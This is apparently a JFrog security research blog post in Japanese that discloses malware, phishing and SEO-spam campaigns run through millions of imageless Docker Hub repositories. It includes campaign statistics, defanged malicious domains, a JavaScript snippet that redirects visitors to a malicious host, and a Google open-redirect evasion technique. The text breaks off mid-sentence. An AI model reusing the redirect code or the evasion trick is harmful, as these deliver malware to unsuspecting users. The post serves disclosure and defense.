JFrog Securityの調査では、Docker Hubへの組織的な攻撃が発見され、数百万の悪意あるリポジトリが仕込まれていました

JFrogとDockerは、Docker Hubリポジトリがマルウェアやフィッシング詐欺の拡散に利用されているという最新の調査結果を受けて、その対策とクリーンアップで協力しています

JFrogとDockerは、ソフトウェアのエコシステムの重要な役割として、またパートナーとして、ソフトウェアのエコシステムを強化するために協力しています。JFrogのセキュリティ研究チームによる今回の取り組みの一環として、潜在的なマルウェアや脆弱性の脅威を事前に特定して対処するために、オープンソースソフトウェアレジストリの継続的な監視が行われています。

以前の記事では、すべての主要な公開リポジトリを継続的にスキャンすることによって、NPM、PyPI、およびNuGetレジストリで見つかったマルウェアパッケージの一部について説明しました。このブログ記事では、最近発見したDocker Hubを標的とする3つの大規模なマルウェアキャンペーンを公開しています。それらのキャンペーンでは、悪意のあるメタデータを含む何百万もの「イメージレス」リポジトリが仕込まれています。これらは、コンテナイメージを含まない (そのため、DockerエンジンまたはKubernetesクラスタでは実行できません) が、代わりに悪意のあるメタデータを含むリポジトリです。

Docker Hubは、開発者に多くの機能を提供するプラットフォームであり、Dockerイメージの開発、コラボレーション、および配布のための多くの機会を提供します。Docker Hubは、現在、世界中の開発者に選ばれているナンバーワンのコンテナプラットフォームです。1,500万を超えるリポジトリをホストしています。

しかし、これらのパブリックリポジトリの内容を考慮すると、重大な懸念が生じます。当社の調査では、これらの公開リポジトリの20%近く (約300万のリポジトリ!) が実際に悪意のあるコンテンツをホストしていたことが明らかになっています。コンテンツは、海賊版コンテンツを宣伝する単純なスパムから、自動生成されたアカウントによってアップロードされるマルウェアやフィッシングサイトなどの極めて悪質なものまで多岐にわたっていました。

Docker Hubのメンテナンス担当者は現在、アップロードされたリポジトリの多くをモデレートしており、当社が発見したリポジトリは当社の公開後に削除されていますが、これらの攻撃は、悪意のあるアップロードを100%ブロックすることが非常に困難であることを示しています。

この攻撃が可能になった要因は何か?

Docker Hubは、イメージをホストおよび配布するDockerのクラウドベースのレジストリサービスです。その中核となる概念は、コンテナデータの上にテキストの説明とメタデータを含むリポジトリです。

Dockerリポジトリの中心的な機能は、Dockerイメージ (固定名で更新およびアクセスできるアプリケーション) のコレクションを保持することですが、Docker Hubにはいくつかの重要な拡張機能が導入されています。その中で最も重要なのは、コミュニティ機能です。

パブリックリポジトリの場合、Docker Hubはコミュニティプラットフォームとして機能します。これにより、ユーザーはプロジェクトに役立つ可能性のあるイメージを検索して見つけることができます。ユーザーはリポジトリに評価やコメントを付けることもでき、利用可能なイメージの信頼性や有用性を他のユーザーが評価するのに役立ちます。

ユーザーがイメージを検索して使用できるように、Docker Hubでは、リポジトリのメンテナンス担当者が簡単な説明やドキュメントをHTML形式で追加して、リポジトリのメインページに表示することができます。通常、リポジトリのドキュメントは、イメージの目的を説明し、その使用に関するガイドラインを提供することを目的としています。

しかし、セキュリティに関するマーフィーの法則が示すように、マルウェア開発者に悪用される可能性のあるものは、必然的に悪用されることになります。



JFrogのセキュリティリサーチチームは、Docker Hub内の約460万のリポジトリがイメージレスで、リポジトリのドキュメント以外のコンテンツがないことを発見しました。より詳細な調査では、これらイメージレスのリポジトリの大部分は、悪意のある目的を持ってアップロードされていることが明らかになりました。概要ページは、フィッシングWebサイトや危険なマルウェアをホストするWebサイトにユーザーを誘導しようとしています。

さまざまな悪意のあるペイロードについて説明する前に、これらの悪意のあるリポジトリを見つける方法について説明します。

悪意のあるリポジトリの特定









当社は、Docker Hubリポジトリの公開パターンの異常を特定することから調査を開始しました。これを行うために、過去5年間に公開された「イメージレス」のDocker Hubリポジトリをすべて取得し、作成日でグループ化してグラフにプロットしました。



ご覧のように、Docker Hubの通常のアクティビティでは、一次的な増加傾向が極めて顕著に見て取れますが、2021年と2023年に急上昇した期間が見られます。拡大すると、毎日のアクティビティが明確に定義され、平日に多くなっていることがわかります。視覚的にも、平日のパターンに気づくことができます。平日にはより多くのリポジトリが作成され、週末には少なくなります。

グラフは、異常なアクティビティが開始されると、1日あたりに作成されるリポジトリの数が10倍になることを示しています。

異常が発生した日に作成されたリポジトリを徹底的に分析した結果、多くのリポジトリが標準から逸脱していることがわかりました。逸脱している主な点は、コンテナイメージが含まれておらず、ドキュメントページのみが含まれているため、通常のDockerイメージとしてプルして実行することができず、リポジトリが使用できなくなっていることです。





例えば、上のスクリーンショットに示されているリポジトリの説明には、次のようなフィッシングWebサイトにユーザーを誘導するリンクがいくつか含まれています:https[://]www[.******medz*****.]com.このサイトは、無防備な訪問者をだまし、処方薬のみを購入すると約束し、クレジットカード情報を盗みます。

異常なリポジトリはすべて互いに多少異なり、さまざまなユーザーによって公開されていましたが、ほとんどは同じパターンに従っていました。これにより、署名を作成し、家族 (またはキャンペーン) ごとにグループ化することができました。この署名をすべてのイメージレスのリポジトリに適用した後、それらのリポジトリを公開しているDocker Hubのユーザーのリストを収集しました。また、これらのユーザーによって公開されたすべてのリポジトリもマルウェアとして分類しました。

タイムライン上にキャンペーンをプロットした後、最大のマルウェアキャンペーンが行われた期間を把握することができました。



そのうちの最も活発な2つは2021年前半に行われ、毎日何千ものリポジトリが公開されていました。このダウンローダーキャンペーンは、2023年8月にもう一度起こりました。「WebサイトSEO」キャンペーンはこれとは異なり、3年間にわたって毎日少数のリポジトリがプッシュし続けられました。



DockerCon 2023の時点で、Docker Hubには1,500万のリポジトリが含まれていたため、この数値をDocker Hubリポジトリの合計数の参照値として使用します。

Docker Hubに公開されているイメージレスのリポジトリの総数は460万件で、全公開リポジトリの30%にあたります。これらのリポジトリのうち、281万 (約19%) を大規模な悪意のあるキャンペーンに関連付けることができました。

当社が特定した大規模なキャンペーンに加えて、当社の分析では、小規模なリポジトリの存在も明らかになりました。これらのキャンペーンは、主にスパム/SEOに焦点を当てているように見えましたが、これらのキャンペーンのすべての亜種を分類することはできませんでした。これらの小規模の「キャンペーン」には、それぞれ1000個未満のパッケージが含まれていました。分類のために、これらの小規模のキャンペーンを「その他の不審なイメージレス」とラベル付けされたグループに割り当てました。

キャンペーンによる悪意のあるリポジトリの配布:

| キャンペーン | リポジトリの数 (すべてのDHリポジトリの%) | ユーザー数 |

| WebサイトSEO | 215451 (1.4%) | 194699 |

| ダウンローダー | 1453228 (9.7%) | 9309 |

| 電子書籍フィッシング | 1069160 (7.1%) | 1042 |

| その他の不審なイメージレス | 76025 (0.5%) | 3689 |

| 合計 | 2,810,000 (18.7%) | 208739 |

悪意のあるリポジトリの配布には、さまざまなアプローチが確認できます。「ダウンローダー」と「電子書籍フィッシング」キャンペーンでは、短期間にバッチで偽のリポジトリが作成されるのに対し、「WebサイトSEO」キャンペーンでは、全期間にわたって毎日いくつかのリポジトリが作成され、リポジトリごとに1人のユーザーが利用されています。

Docker Hubで実行されていた主なマルウェアキャンペーンが確認できたところで、その戦術と手法を詳しく見ていきましょう。

Docker Hubマルウェアキャンペーンの分析



1.「ダウンローダー」キャンペーン



このキャンペーンに属するリポジトリには、海賊版コンテンツのダウンロードやビデオゲームのチートを提案するSEOテキストとともに、自動的に生成されたテキストが含まれています。さらに、テキストには、宣伝されているとされるソフトウェアへのリンクが含まれています。

この攻撃キャンペーンは2つの異なる時期 (2021年と2023年ごろ) に行われましたが、どちらの時期もまったく同じ悪意のあるペイロードを使用していました (後述の分析を参照)。

マルウェアのダウンロードリンクを含む悪意のあるリポジトリの例

2021年の時期 – URL短縮サービスを装った悪意のあるドメイン

この攻撃キャンペーンで使われているURLのほとんどは、既知のURL短縮サービス (例えば、tinyurl.com) を装っており、2021年に確認されたGoogle Adsに対する攻撃キャンペーンと類似しています。解決を試みたところ、実際の短縮サービスとは異なり、これらの悪意のある短縮サービスは実際にはURLをエンコードしていないことがわかりました。代わりに、悪意のあるリソースがシャットダウンされるたびに、ファイル名をエンコードし、別のドメインへのリンクを解読します。

例えば、当社の調査中に、URL blltly[.]com/1w1w1は、https[://]failhostingpolp[.]ru/9ebeb1ba574fb8e786200c62159e77d15UtXt7/x60VKb8hl1YelOv1c5X1c0BuVzmFZ8-teb-LRH8wにリダイレクトされました。ただし、サーバーへの後続のリクエストにより、毎回新しいURLパスの生成がトリガーされます。

その唯一の目的は、悪意のあるCDNのプロキシとして機能することです。

同じ短縮リンクへの後続のリクエストはすべて異なるURLになり、悪意のあるファイルをホストしているサーバーがシャットダウンされると、短縮リンクは新しいアクティブなリンクを返します。

当社はすべての悪質なドメインのリストを収集し、詐欺的な短縮サービスと本物の信頼できる短縮サービスの対応を示す表を作成しました。

| マルウェア短縮サービス | 偽装された実際の短縮サービス |

| blltly[.]com bltlly[.]com byltly[.]com bytlly[.]com |

https://bitly.com/ |

| tinourl[.]com tinurli[.]com tinurll[.]com tiurll[.]com tlniurl[.]com |

https://tinyurl.com |

| urlca[.]com urlcod[.]com urlgoal[.]com urllie[.]com urllio[.]com urloso[.]com urluso[.]com urluss[.]com |

https://urlgo.in/ |

| imgfil[.]com | https://imgflip.com/ |

| cinurl[.]com fancli[.]com geags[.]com gohhs[.]com jinyurl[.]com miimms[.]com picfs[.]com shoxet[.]com shurll[.]com ssurll[.]com tweeat[.]com vittuv[.]com |

マルウェアキャンペーンで使用されている偽のURL短縮サービス

2021年に開発されたこの戦略は、AV機器会社がリンクのリストを見つけてブラックリストに追加するまで、しばらくの間機能していました。現在、ブラウザーとプロバイダーは、上記の表のいずれかのリンクにアクセスしようとすると警告を発します。

2023年の時期 – 検出防止技術の強化

2023年に発生した2回目のキャンペーンでは、検出の回避に重点が置かれました。悪意のあるリポジトリは、悪意のあるソースへの直接リンクを使用しなくなりました。代わりに、悪意のあるソースへのリダイレクトとして正当なリソースに移動します。

これらのリソースの中には、blogger.comでホストされているページがあり、500ミリ秒後に悪意のあるペイロードにリダイレクトするJavaScriptコードが含まれています。

<script type='text/javascript'>

var c = new URL(window.location).searchParams.get('el');

if(c!=null){

setTimeout('write()', 500);

setTimeout('Redirect()', 0);

}else{

window.setTimeout(function(){

document.getElementById('redir').href='https://gohhs.com/';

}, 500);

}

function write()

{

document.getElementById('redir').href='https://gohhs.com/'+c;

}

function Redirect()

{

window.location.replace('https://gohhs.com/'+c);

}

</script>

もう1つのアプローチは、よく知られているGoogleのオープンリダイレクトのバグで、このバクを利用すると、悪意のある攻撃者が特定のパラメーターを使用して、正規のGoogleリンクを持つ悪意のあるサイトにユーザーをリダイレクトすることができます。



通常、Googleのリンクであるhttps://www[.]google[.]com/url?q=https%3A%2F%2Fexample.us%2Fでは、ユーザーをターゲットサイトにリダイレクトしません。代わりに、別のドメインにリダイレクトされていることを警告する通知が表示されます。

ただし、ドキュメントに記載されていないパラメータusgを追加して、この警告を無効にすることができます。パラメーターには、google.comがターゲットサイトに自動的にリダイレクトされるようにするハッシュまたは署名が含まれています。

| プロトコル: | https | ||||||||||||

| ホスト: | www.google.com | ||||||||||||

| パス: | /url | ||||||||||||

| パラメータ: |

|



このリダイレクトは、ターゲットサイトにつながります。このブログの執筆時点では、ターゲットサイトはgts794[.]comとfailhostingpolp[.]ruです。これらのサイトは、宣伝されたソフトウェアをダウンロードするように被害者を誘導します。ただし、ランディングページの名前に関係なく、ダウンロードされたファイルは常にEXEインストーラーを含む同じアーカイブです。AnyRunの分析からわかるように、このマルウェアはfreehtmlvalidator.exeというバイナリを「%LOCALAPPDATA%\HTML 